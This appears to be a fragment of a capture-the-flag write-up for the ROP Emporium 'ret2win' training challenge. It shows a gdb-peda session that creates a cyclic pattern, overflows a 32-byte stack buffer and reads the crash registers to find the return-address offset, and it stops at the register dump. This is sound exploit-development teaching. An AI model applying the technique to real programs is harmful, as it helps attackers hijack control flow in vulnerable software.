 gdb-peda$ pattern_create 56
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGA'
gdb-peda$ r
Starting program: /tmp/test/ret2win/ret2win
ret2win by ROP Emporium
x86_64
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGA
Thank you!
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0xb ('\x0b')
RBX: 0x0
RCX: 0x7ffff7edaf33 (<__GI___libc_write+19>:    cmp    rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x7ffff7fab723 --> 0xfad670000000000a
RDI: 0x7ffff7fad670 --> 0x0
RBP: 0x6141414541412941 ('A)AAEAAa')
RSP: 0x7fffffffe058 ("AA0AAFAAbAA1AAGA\n-\341\367\377\177")
RIP: 0x400755 (<pwnme+109>:    ret)
R8 : 0xb ('\x0b')
R9 : 0x2
R10: 0xfffffffffffff288